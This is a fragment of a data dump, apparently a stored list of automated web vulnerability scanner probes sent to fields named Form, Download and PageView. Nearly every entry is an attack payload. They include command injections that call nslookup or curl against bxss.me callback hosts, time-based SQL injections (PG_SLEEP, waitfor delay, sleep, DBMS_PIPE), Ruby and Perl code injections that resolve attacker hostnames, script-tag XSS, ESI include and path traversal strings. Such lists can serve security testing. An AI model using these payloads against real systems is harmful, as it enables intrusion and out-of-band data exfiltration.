ICNlB2v2","LgGoCf5N","'A'.concat(70-3).concat(22*4).concat(102).concat(65).concat(111).concat(87)+(require'socket'\nSocket.gethostbyname('hitnh'+'hceaklvy1c946.bxss.me.')[3].to_s)","\"+response.write(9989686*9537339)+\"","'+'A'.concat(70-3).concat(22*4).concat(118).concat(89).concat(103).concat(88)+(require'socket'\nSocket.gethostbyname('hitcu'+'ceukeoblbbfc7.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(121).concat(89).concat(110).concat(75)+(require\"socket\"\nSocket.gethostbyname(\"hitaf\"+\"boizacam84002.bxss.me.\")[3].to_s)+\"","'+response.write(9989686*9537339)+'","response.write(9989686*9537339)","&(nslookup${IFS}-q${IFS}cname${IFS}hitgudqcozxfrcb68c.bxss.me||curl${IFS}hitgudqcozxfrcb68c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitgudqcozxfrcb68c.bxss.me||curl${IFS}hitgudqcozxfrcb68c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitvbqemxeetn2a1ce.bxss.me||curl${IFS}hitvbqemxeetn2a1ce.bxss.me)",";(nslookup -q=cname hiteqzmvztgoada1d7.bxss.me||curl hiteqzmvztgoada1d7.bxss.me)|(nslookup -q=cname hiteqzmvztgoada1d7.bxss.me||curl hiteqzmvztgoada1d7.bxss.me)&(nslookup -q=cname hiteqzmvztgoada1d7.bxss.me||curl hiteqzmvztgoada1d7.bxss.me)","`(nslookup -q=cname hitjayxfhzdfb60a89.bxss.me||curl hitjayxfhzdfb60a89.bxss.me)`","|(nslookup -q=cname hitcerrmaaood15eb6.bxss.me||curl hitcerrmaaood15eb6.bxss.me)","&(nslookup -q=cname hitwbnjhevtzs68230.bxss.me||curl hitwbnjhevtzs68230.bxss.me)&'\\\"`0&(nslookup -q=cname hitwbnjhevtzs68230.bxss.me||curl hitwbnjhevtzs68230.bxss.me)&`'","&nslookup -q=cname hitzomdgyxuzn904ee.bxss.me&'\\\"`0&nslookup -q=cname hitzomdgyxuzn904ee.bxss.me&`'","$(nslookup -q=cname hitsrqnkfjdmj64700.bxss.me||curl hitsrqnkfjdmj64700.bxss.me)","(nslookup -q=cname hitlicxsxnxlqfd951.bxss.me||curl hitlicxsxnxlqfd951.bxss.me))","|echo vbidfh$()\\ ifquaq\\nz^xyu||a #' |echo vbidfh$()\\ ifquaq\\nz^xyu||a #|\" |echo vbidfh$()\\ ifquaq\\nz^xyu||a #","&echo dthozt$()\\ sylkdj\\nz^xyu||a #' &echo dthozt$()\\ sylkdj\\nz^xyu||a #|\" &echo dthozt$()\\ sylkdj\\nz^xyu||a #","echo fdslvx$()\\ vapqfq\\nz^xyu||a #' &echo fdslvx$()\\ vapqfq\\nz^xyu||a #|\" &echo fdslvx$()\\ vapqfq\\nz^xyu||a #","gethostbyname(lc('hitns'.'ahdritbj1b488.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(116).chr(83).chr(105).chr(86)","\".gethostbyname(lc(\"hitsm\".\"ghwmjjcqdee1b.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(119).chr(82).chr(112).chr(71).\"","'.gethostbyname(lc('hitpe'.'ivsgzbaw7e5e9.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(86).chr(97).chr(71).'","Form\"||sleep(27*1000)*xbymuz||\"","Form\"&&sleep(27*1000)*ytfatm&&\"","Form'||sleep(27*1000)*brieup||'","Form'&&sleep(27*1000)*gprvpn&&'","Form&n903418=v962163","\u0040\u0040ln4zh","Formcdl9TBqJ'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"yfWGVYUi\"=\"","-1' OR 5*5=25 or '8zAbAjO1'='","expr 9000802540 - 977779","${10000427+9999671}","Form9529906","'\"()&\u0025\u003Czzz>\u003CScRiPt >geIn(9881)\u003C\/ScRiPt>","Form'\"()&\u0025\u003Czzz>\u003CScRiPt >geIn(9954)\u003C\/ScRiPt>","nolPQ1Uz","L2bFHERt: ddHqvfoZ","'A'.concat(70-3).concat(22*4).concat(110).concat(89).concat(113).concat(69)+(require'socket'\nSocket.gethostbyname('hitws'+'jyybhrtx393e6.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(102).concat(67).concat(122).concat(86)+(require'socket'\nSocket.gethostbyname('hitti'+'dbmrmxtfeed2a.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(109).concat(80).concat(122).concat(68)+(require\"socket\"\nSocket.gethostbyname(\"hityg\"+\"npjgsuxeb13ad.bxss.me.\")[3].to_s)+\"","'+response.write(9822775*9923786)+'","\"+response.write(9822775*9923786)+\"","response.write(9822775*9923786)","Form6mvDDPKN') OR 994=(SELECT 994 FROM PG_SLEEP(15))--","FormIxzhJ8qd' OR 560=(SELECT 560 FROM PG_SLEEP(15))--","gethostbyname(lc('hitix'.'logpbgtbaf1a5.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(73).chr(116).chr(67)","\".gethostbyname(lc(\"hitbi\".\"nawgoxzl1f307.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(112).chr(81).chr(105).chr(68).\"","'.gethostbyname(lc('hitkp'.'qjdhvidhe93d4.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(119).chr(72).chr(120).chr(71).'","&(nslookup${IFS}-q${IFS}cname${IFS}hiturzddgqjmre2e32.bxss.me||curl${IFS}hiturzddgqjmre2e32.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hiturzddgqjmre2e32.bxss.me||curl${IFS}hiturzddgqjmre2e32.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitjteoxvlqvya7d2f.bxss.me||curl${IFS}hitjteoxvlqvya7d2f.bxss.me)",";(nslookup -q=cname hitqnyqoojcoh003ca.bxss.me||curl hitqnyqoojcoh003ca.bxss.me)|(nslookup -q=cname hitqnyqoojcoh003ca.bxss.me||curl hitqnyqoojcoh003ca.bxss.me)&(nslookup -q=cname hitqnyqoojcoh003ca.bxss.me||curl hitqnyqoojcoh003ca.bxss.me)","`(nslookup -q=cname hitudvxlkpmctee553.bxss.me||curl hitudvxlkpmctee553.bxss.me)`","|(nslookup -q=cname hitfotkajaove3a8fc.bxss.me||curl hitfotkajaove3a8fc.bxss.me)","&(nslookup -q=cname hitoxulxvotkz0b251.bxss.me||curl hitoxulxvotkz0b251.bxss.me)&'\\\"`0&(nslookup -q=cname hitoxulxvotkz0b251.bxss.me||curl hitoxulxvotkz0b251.bxss.me)&`'","&nslookup -q=cname hitcnskjuzuiw1ecd7.bxss.me&'\\\"`0&nslookup -q=cname hitcnskjuzuiw1ecd7.bxss.me&`'","$(nslookup -q=cname hitoplrfrlvbv10993.bxss.me||curl hitoplrfrlvbv10993.bxss.me)","(nslookup -q=cname hitkjrostmtrh17953.bxss.me||curl hitkjrostmtrh17953.bxss.me))","|echo nftpxf$()\\ nvpeca\\nz^xyu||a #' |echo nftpxf$()\\ nvpeca\\nz^xyu||a #|\" |echo nftpxf$()\\ nvpeca\\nz^xyu||a #","&echo zkbjsp$()\\ eflgsr\\nz^xyu||a #' &echo zkbjsp$()\\ eflgsr\\nz^xyu||a #|\" &echo zkbjsp$()\\ eflgsr\\nz^xyu||a #","echo yeoloo$()\\ rtgzxh\\nz^xyu||a #' &echo yeoloo$()\\ rtgzxh\\nz^xyu||a #|\" &echo yeoloo$()\\ rtgzxh\\nz^xyu||a #","\"+response.write(9956915*9564640)+\"","Download\"||sleep(27*1000)*ovusfg||\"","Download'||sleep(27*1000)*zkivkt||'","Download\"&&sleep(27*1000)*gqyixr&&\"","Download'&&sleep(27*1000)*lrlgxp&&'","Download&n968251=v932776","UHVLMUlKVHQ=","..\/Download","\u0040\u004060btq","expr 9000351028 - 922833","Download90pTBem7'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"W84g4DC8\"=\"","-1' OR 5*5=25 or 'DaBsSVT0'='","${9999488+10000075}","'A'.concat(70-3).concat(22*4).concat(109).concat(70).concat(97).concat(74)+(require'socket'\nSocket.gethostbyname('hitpy'+'oberadwn60b18.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(113).concat(74).concat(113).concat(80)+(require'socket'\nSocket.gethostbyname('hitru'+'ztkryyfq04b4c.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(110).concat(82).concat(120).concat(77)+(require\"socket\"\nSocket.gethostbyname(\"hitte\"+\"rtfagheg24e30.bxss.me.\")[3].to_s)+\"","oEPtTMJN: y4THl9qt","pDVJGWMx","Download9092774","'\"()&\u0025\u003Czzz>\u003CScRiPt >5h2C(9521)\u003C\/ScRiPt>","Download'\"()&\u0025\u003Czzz>\u003CScRiPt >5h2C(9074)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hitlrtaoaashs9386b.bxss.me||curl${IFS}hitlrtaoaashs9386b.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlrtaoaashs9386b.bxss.me||curl${IFS}hitlrtaoaashs9386b.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitjowhpwmvzid2785.bxss.me||curl${IFS}hitjowhpwmvzid2785.bxss.me)",";(nslookup -q=cname hitcrentpzomc16bdc.bxss.me||curl hitcrentpzomc16bdc.bxss.me)|(nslookup -q=cname hitcrentpzomc16bdc.bxss.me||curl hitcrentpzomc16bdc.bxss.me)&(nslookup -q=cname hitcrentpzomc16bdc.bxss.me||curl hitcrentpzomc16bdc.bxss.me)","`(nslookup -q=cname hitvqszkzmcacedc54.bxss.me||curl hitvqszkzmcacedc54.bxss.me)`","'+response.write(9956915*9564640)+'","response.write(9956915*9564640)","|(nslookup -q=cname hithtkcmfuyewa08ba.bxss.me||curl hithtkcmfuyewa08ba.bxss.me)","&(nslookup -q=cname hitfflfadbbyg57e31.bxss.me||curl hitfflfadbbyg57e31.bxss.me)&'\\\"`0&(nslookup -q=cname hitfflfadbbyg57e31.bxss.me||curl hitfflfadbbyg57e31.bxss.me)&`'","&nslookup -q=cname hitseatnewhpe1cd68.bxss.me&'\\\"`0&nslookup -q=cname hitseatnewhpe1cd68.bxss.me&`'","$(nslookup -q=cname hitbrjalxcrmw79fcf.bxss.me||curl hitbrjalxcrmw79fcf.bxss.me)","(nslookup -q=cname hitehpwbbgowtcbc82.bxss.me||curl hitehpwbbgowtcbc82.bxss.me))","Download'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","DownloadWuYBB6vD')) OR 144=(SELECT 144 FROM PG_SLEEP(15))--","DownloadQmlBouhJ') OR 986=(SELECT 986 FROM PG_SLEEP(15))--","|echo nunwyq$()\\ oamobx\\nz^xyu||a #' |echo nunwyq$()\\ oamobx\\nz^xyu||a #|\" |echo nunwyq$()\\ oamobx\\nz^xyu||a #","&echo rjfjat$()\\ ukowyn\\nz^xyu||a #' &echo rjfjat$()\\ ukowyn\\nz^xyu||a #|\" &echo rjfjat$()\\ ukowyn\\nz^xyu||a #","echo daqxuy$()\\ vqjwwn\\nz^xyu||a #' &echo daqxuy$()\\ vqjwwn\\nz^xyu||a #|\" &echo daqxuy$()\\ vqjwwn\\nz^xyu||a #","DownloadU69qCzkj' OR 948=(SELECT 948 FROM PG_SLEEP(15))--","Download0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","Download0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","gethostbyname(lc('hityd'.'kghhhqta3232e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(69).chr(119).chr(67)","\".gethostbyname(lc(\"hitlg\".\"hlfqjurd36a10.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(117).chr(87).chr(105).chr(69).\"","'.gethostbyname(lc('hithp'.'onhbylrk26271.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(87).chr(110).chr(89).'","Download\u003Cesi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","PageView\"||sleep(27*1000)*cfgqtl||\"","PageView'||sleep(27*1000)*wnjpsn||'","PageView\"&&sleep(27*1000)*odtkcj&&\"","PageView'&&sleep(27*1000)*rgncuu&&'","raudut","PageView&n971045=v926669","TkZPNFJkeGk=","\u0040\u0040PFgo5","PageView7xh9mZUu'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"ET9eGhHJ\"=\"","expr 9000483444 - 952460","-1' OR 5*5=25 or 'iDV9gR9T'='","${9999030+9999798}","'A'.concat(70-3).concat(22*4).concat(122).concat(67).concat(121).concat(73)+(require'socket'\nSocket.gethostbyname('hitqv'+'dthdyfup91cbe.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(118).concat(81).concat(103).concat(80)+(require'socket'\nSocket.gethostbyname('hitzz'+'inzalqwq605b4.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(112).concat(74).concat(115).concat(74)+(require\"socket\"\nSocket.gethostbyname(\"hitjx\"+\"rejjvezu581ed.bxss.me.\")[3].to_s)+\"","PageView9751261","'\"()&\u0025\u003Czzz>\u003CScRiPt >DBQO(9956)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >DBQO(9481)\u003C\/ScRiPt>","fTpvFdYz: sedhRYdf","vt1cCN13","\"+response.write(9050401*9454136)+\"","'+response.write(9050401*9454136)+'","response.write(9050401*9454136)","&(nslookup${IFS}-q${IFS}cname${IFS}hitantuioahka984d5.bxss.me||curl${IFS}hitantuioahka984d5.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitantuioahka984d5.bxss.me||curl${IFS}hitantuioahka984d5.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitamtdllkuyaf1b86.bxss.me||curl${IFS}hitamtdllkuyaf1b86.bxss.me)","PageViewt8ewxH4d')) OR 87=(SELECT 87 FROM PG_SLEEP(15))--","PageViewXgE7L768') OR 23=(SELECT 23 FROM PG_SLEEP(15))--",";(nslookup -q=cname hitcipxpakafb9a928.bxss.me||curl hitcipxpakafb9a928.bxss.me)|(nslookup -q=cname hitcipxpakafb9a928.bxss.me||curl hitcipxpakafb9a928.bxss.me)&(nslookup -q=cname hitcipxpakafb9a928.bxss.me||curl hitcipxpakafb9a928.bxss.me)","`(nslookup -q=cname hitobvzzprvrte7e17.bxss.me||curl hitobvzzprvrte7e17.bxss.me)`","PageViewjIEUxhFK' OR 40=(SELECT 40 FROM PG_SLEEP(15))--","|(nslookup -q=cname hittgrpctgalde3c7f.bxss.me||curl hittgrpctgalde3c7f.bxss.me)","&(nslookup -q=cname hitbuyelnzacz8b39c.bxss.me||curl hitbuyelnzacz8b39c.bxss.me)&'\\\"`0&(nslookup -q=cname hitbuyelnzacz8b39c.bxss.me||curl hitbuyelnzacz8b39c.bxss.me)&`'","&nslookup -q=cname hitmmawxkmaezf2b6c.bxss.me&'\\\"`0&nslookup -q=cname hitmmawxkmaezf2b6c.bxss.me&`'","$(nslookup -q=cname hitmwirbjnzjfcfbd2.bxss.me||curl hitmwirbjnzjfcfbd2.bxss.me)","(nslookup -q=cname hitfuixwzgtin0338a.bxss.me||curl hitfuixwzgtin0338a.bxss.me))","|echo tfsgrk$()\\ bmcteo\\nz^xyu||a #' |echo tfsgrk$()\\ bmcteo\\nz^xyu||a #|\" |echo tfsgrk$()\\ bmcteo\\nz^xyu||a #","&echo nxwqog$()\\ dggmul\\nz^xyu||a #' &echo nxwqog$()\\ dggmul\\nz^xyu||a #|\" &echo nxwqog$()\\ dggmul\\nz^xyu||a #","echo qwmzqc$()\\ zxokdl\\nz^xyu||a #' &echo qwmzqc$()\\ zxokdl\\nz^xyu||a #|\" &echo qwmzqc$()\\ zxokdl\\nz^xyu||a #","gethostbyname(lc('hityx'.'ophcgiaad353e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(90).chr(117).chr(71)","\".gethostbyname(lc(\"hitat\".\"ugnlfsnb714e6.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(114).chr(81).chr(117).chr(84).\"","'.gethostbyname(lc('hitgf'.'fvmxrxmg780e6.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(119).chr(68).chr(101).chr(84).'","PageView\"||sleep(27*1000)*loicko||\"","PageView'||sleep(27*1000)*vkpskj||'","PageView\"&&sleep(27*1000)*joislm&&\"","PageView'&&sleep(27*1000)*vvwevk&&'","ovnbzi","^PageView$","PageView&n961136=v954117","ckUwOFpiTk8=","\u0040\u0040mSt45","PageViewN7veUaro'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"NnAKoW2F\"=\"","-1' OR 5*5=25 or 'FElfyACu'='","'A'.concat(70-3).concat(22*4).concat(101).concat(68).concat(108).concat(70)+(require'socket'\nSocket.gethostbyname('hityl'+'esmkmgtq44162.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(121).concat(90).concat(114).concat(83)+(require'socket'\nSocket.gethostbyname('hitya'+'tnscyfdr9c924.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(109).concat(80).concat(98).concat(86)+(require\"socket\"\nSocket.gethostbyname(\"hitdi\"+\"knroksfdcc204.bxss.me.\")[3].to_s)+\"","${10000146+9999816}","expr 9000451881 - 977790","gethostbyname(lc('hitru'.'idklliihf09c1.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(85).chr(113).chr(81)","\".gethostbyname(lc(\"hitjf\".\"zkulrfdp27417.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(67).chr(103).chr(68).\"","'.gethostbyname(lc('hitjg'.'nzenrsbkd9297.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(84).chr(117).chr(87).'","Zmd0H83C: D0Om4c42","q4MpSxNz","PageView9096334","'\"()&\u0025\u003Czzz>\u003CScRiPt >w1qI(9888)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >w1qI(9910)\u003C\/ScRiPt>","\"+response.write(9822998*9856997)+\"","response.write(9822998*9856997)","'+response.write(9822998*9856997)+'","PageView2REddPxY')) OR 97=(SELECT 97 FROM PG_SLEEP(15))--","PageViewRBDPKxLM') OR 370=(SELECT 370 FROM PG_SLEEP(15))--","PageViewQkx6R5ZB' OR 255=(SELECT 255 FROM PG_SLEEP(15))--","&(nslookup${IFS}-q${IFS}cname${IFS}hitafueuulgko72340.bxss.me||curl${IFS}hitafueuulgko72340.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitafueuulgko72340.bxss.me||curl${IFS}hitafueuulgko72340.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitebsljqorkk3735d.bxss.me||curl${IFS}hitebsljqorkk3735d.bxss.me)",";(nslookup -q=cname hitjalkjefsjdf0505.bxss.me||curl hitjalkjefsjdf0505.bxss.me)|(nslookup -q=cname hitjalkjefsjdf0505.bxss.me||curl hitjalkjefsjdf0505.bxss.me)&(nslookup -q=cname hitjalkjefsjdf0505.bxss.me||curl hitjalkjefsjdf0505.bxss.me)","`(nslookup -q=cname hitfayqextlrp833d8.bxss.me||curl hitfayqextlrp833d8.bxss.me)`","|(nslookup -q=cname hitkylefgfccsf9621.bxss.me||curl hitkylefgfccsf9621.bxss.me)","&(nslookup -q=cname hitqcttlgayej78458.bxss.me||curl hitqcttlgayej78458.bxss.me)&'\\\"`0&(nslookup -q=cname hitqcttlgayej78458.bxss.me||curl hitqcttlgayej78458.bxss.me)&`'","&nslookup -q=cname hitfpioxcmgiw97290.bxss.me&'\\\"`0&nslookup -q=cname hitfpioxcmgiw97290.bxss.me&`'","$(nslookup -q=cname hitubflzbrrvrfcdd2.bxss.me||curl hitubflzbrrvrfcdd2.bxss.me)","(nslookup -q=cname hitxayxngjojeaa226.bxss.me||curl hitxayxngjojeaa226.bxss.me))","|echo rjigja$()\\ fhdeuj\\nz^xyu||a #' |echo rjigja$()\\ fhdeuj\\nz^xyu||a #|\" |echo rjigja$()\\ fhdeuj\\nz^xyu||a #","&echo hprfof$()\\ bheeih\\nz^xyu||a #' &echo hprfof$()\\ bheeih\\nz^xyu||a #|\" &echo hprfof$()\\ bheeih\\nz^xyu||a #","echo wjbivz$()\\ xjizuf\\nz^xyu||a #' &echo wjbivz$()\\ xjizuf\\nz^xyu||a #|\" &echo wjbivz$()\\ xjizuf\\nz^xyu||a #","\u0040\u0040U7MI8","FormtNkVzxNk'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"DFHSzTqI\"=\"","-1' OR 5*5=25 or 'jbMDh4n6'='","Form\"||sleep(27*1000)*mfcmqq||\"","Form'||sleep(27*1000)*xupief||'","Form\"&&sleep(27*1000)*ocxcea&&\"","Form'&&sleep(27*1000)*zvazwq&&'","cwqfgo^","FormM8W2pQR6')) OR 647=(SELECT 647 FROM PG_SLEEP(15))--","expr 9000223240 - 967281","FormDzoUVHl8') OR 964=(SELECT 964 FROM PG_SLEEP(15))--","FormIAv3SK76' OR 82=(SELECT 82 FROM PG_SLEEP(15))--","Form&n983302=v952850","..\/Form","Form9330068","'\"()&\u0025\u003Czzz>\u003CScRiPt >PvL4(9740)\u003C\/ScRiPt>","Form'\"()&\u0025\u003Czzz>\u003CScRiPt >PvL4(9961)\u003C\/ScRiPt>","${9999201+9999206}","Form\u003Cesi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","JG9KRB63: WGAYBPao","Fkezewi4","\"+response.write(9047231*9648493)+\"","'+response.write(9047231*9648493)+'","response.write(9047231*9648493)","&(nslookup${IFS}-q${IFS}cname${IFS}hiteudddwiltd8eb0d.bxss.me||curl${IFS}hiteudddwiltd8eb0d.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hiteudddwiltd8eb0d.bxss.me||curl${IFS}hiteudddwiltd8eb0d.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitokitlcohpt31fcb.bxss.me||curl${IFS}hitokitlcohpt31fcb.bxss.me)",";(nslookup -q=cname hitfwpuyyyfdw6bd6c.bxss.me||curl hitfwpuyyyfdw6bd6c.bxss.me)|(nslookup -q=cname hitfwpuyyyfdw6bd6c.bxss.me||curl hitfwpuyyyfdw6bd6c.bxss.me)&(nslookup -q=cname hitfwpuyyyfdw6bd6c.bxss.me||curl hitfwpuyyyfdw6bd6c.bxss.me)","`(nslookup -q=cname hitnihypuaixj7a8e7.bxss.me||curl hitnihypuaixj7a8e7.bxss.me)`","|(nslookup -q=cname hitmjwtbbjitka4dc9.bxss.me||curl hitmjwtbbjitka4dc9.bxss.me)","&(nslookup -q=cname hitsaehohespdc9f93.bxss.me||curl hitsaehohespdc9f93.bxss.me)&'\\\"`0&(nslookup -q=cname hitsaehohespdc9f93.bxss.me||curl hitsaehohespdc9f93.bxss.me)&`'","&nslookup -q=cname hitsidkgnjcih42a7d.bxss.me&'\\\"`0&nslookup -q=cname hitsidkgnjcih42a7d.bxss.me&`'","$(nslookup -q=cname hitnnjigqxksx942a0.bxss.me||curl hitnnjigqxksx942a0.bxss.me)","(nslookup -q=cname hitapymblvjyxb78e9.bxss.me||curl hitapymblvjyxb78e9.bxss.me))","|echo tsjmda$()\\ zcxksb\\nz^xyu||a #' |echo tsjmda$()\\ zcxksb\\nz^xyu||a #|\" |echo tsjmda$()\\ zcxksb\\nz^xyu||a #","&echo pjayvu$()\\ qwxvhh\\nz^xyu||a #' &echo pjayvu$()\\ qwxvhh\\nz^xyu||a #|\" &echo pjayvu$()\\ qwxvhh\\nz^xyu||a #","echo jsnkzw$()\\ iyoecr\\nz^xyu||a #' &echo jsnkzw$()\\ iyoecr\\nz^xyu||a #|\" &echo jsnkzw$()\\ iyoecr\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(120).concat(77).concat(98).concat(87)+(require'socket'\nSocket.gethostbyname('hitvi'+'tgucswwh60f6c.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(116).concat(82).concat(108).concat(77)+(require'socket'\nSocket.gethostbyname('hitug'+'vevpiehged9ce.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(115).concat(79).concat(112).concat(73)+(require\"socket\"\nSocket.gethostbyname(\"hiten\"+\"ggcpqezxbfab2.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hittr'.'gvbmmkhu46f48.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(85).chr(107).chr(67)","\".gethostbyname(lc(\"hitni\".\"dfamolyr0c950.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(114).chr(83).chr(113).chr(83).\"","'.gethostbyname(lc('hitmn'.'unfmpakh8650b.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(71).chr(97).chr(84).'","PageView\"||sleep(27*1000)*wzhpmb||\"","PageView\"&&sleep(27*1000)*pzxnrz&&\"","PageView'||sleep(27*1000)*ivoges||'","PageView'&&sleep(27*1000)*zysorv&&'","PageView&n969213=v924093","SWIyeE5rYmw=","expr 9000865222 - 950330","PageView9754355","'\"()&\u0025\u003Czzz>\u003CScRiPt >UxF2(9775)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >UxF2(9056)\u003C\/ScRiPt>","${9999378+9999289}","OH0DBhSk: xPizNmHv","vqxbtdUh","\"+response.write(9410948*9550525)+\"","'+response.write(9410948*9550525)+'","response.write(9410948*9550525)","'A'.concat(70-3).concat(22*4).concat(101).concat(70).concat(101).concat(82)+(require'socket'\nSocket.gethostbyname('hitpc'+'rwupxlrv19aa9.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(103).concat(75).concat(108).concat(88)+(require'socket'\nSocket.gethostbyname('hitkp'+'kqekxpxee8fc5.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(122).concat(82).concat(114).concat(83)+(require\"socket\"\nSocket.gethostbyname(\"hitgy\"+\"wjjpwnao7a974.bxss.me.\")[3].to_s)+\"","&(nslookup${IFS}-q${IFS}cname${IFS}hithfdbnqdeou4032d.bxss.me||curl${IFS}hithfdbnqdeou4032d.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hithfdbnqdeou4032d.bxss.me||curl${IFS}hithfdbnqdeou4032d.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitiwjnomjbfj9db0a.bxss.me||curl${IFS}hitiwjnomjbfj9db0a.bxss.me)",";(nslookup -q=cname hitlyycrgqoxbc8f48.bxss.me||curl hitlyycrgqoxbc8f48.bxss.me)|(nslookup -q=cname hitlyycrgqoxbc8f48.bxss.me||curl hitlyycrgqoxbc8f48.bxss.me)&(nslookup -q=cname hitlyycrgqoxbc8f48.bxss.me||curl hitlyycrgqoxbc8f48.bxss.me)","`(nslookup -q=cname hitythkchqmph24a07.bxss.me||curl hitythkchqmph24a07.bxss.me)`","|(nslookup -q=cname hitedaibfvyzw2ff72.bxss.me||curl hitedaibfvyzw2ff72.bxss.me)","&(nslookup -q=cname hitdsgqvrqbqxed1ef.bxss.me||curl hitdsgqvrqbqxed1ef.bxss.me)&'\\\"`0&(nslookup -q=cname hitdsgqvrqbqxed1ef.bxss.me||curl hitdsgqvrqbqxed1ef.bxss.me)&`'","&nslookup -q=cname hitlkxcurymmyefb05.bxss.me&'\\\"`0&nslookup -q=cname hitlkxcurymmyefb05.bxss.me&`'","$(nslookup -q=cname hitjyfajmekvte1ab2.bxss.me||curl hitjyfajmekvte1ab2.bxss.me)","(nslookup -q=cname hitzwoyuncroq0fa59.bxss.me||curl hitzwoyuncroq0fa59.bxss.me))","|echo rmkqhk$()\\ iqgpup\\nz^xyu||a #' |echo rmkqhk$()\\ iqgpup\\nz^xyu||a #|\" |echo rmkqhk$()\\ iqgpup\\nz^xyu||a #","&echo jzqyfs$()\\ xyvsro\\nz^xyu||a #' &echo jzqyfs$()\\ xyvsro\\nz^xyu||a #|\" &echo jzqyfs$()\\ xyvsro\\nz^xyu||a #","echo uqqsbm$()\\ qrochs\\nz^xyu||a #' &echo uqqsbm$()\\ qrochs\\nz^xyu||a #|\" &echo uqqsbm$()\\ qrochs\\nz^xyu||a #","gethostbyname(lc('hitze'.'tpuaniwoa7bec.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(90).chr(108).chr(66)","\".gethostbyname(lc(\"hitqb\".\"tlmcqjir21324.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(71).chr(101).chr(65).\"","'.gethostbyname(lc('hitht'.'ceqblvuebb228.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(90).chr(102).chr(66).'","\u0040\u0040wWdtP","PageViewrtE6Jghc'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"DTnnFxZd\"=\"","-1' OR 5*5=25 or 'RfhiGNjm'='","PageViewbNlPc39Q')) OR 49=(SELECT 49 FROM PG_SLEEP(15))--","PageViewTx6ekJkX') OR 162=(SELECT 162 FROM PG_SLEEP(15))--","PageViewiHksC6AJ' OR 248=(SELECT 248 FROM PG_SLEEP(15))--","(select 198766*667891 from DUAL)","(select 198766*667891)","PageView\"||sleep(27*1000)*yoncjv||\"","PageView'||sleep(27*1000)*yaimug||'","PageView\"&&sleep(27*1000)*prlsxd&&\"","PageView'&&sleep(27*1000)*fmqqgl&&'","\u0040\u0040cN7CO","'\"()","fzopua","1","PageView3XqduhOv'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"FHvwyhAE\"=\"","-1\" OR 5*5=25 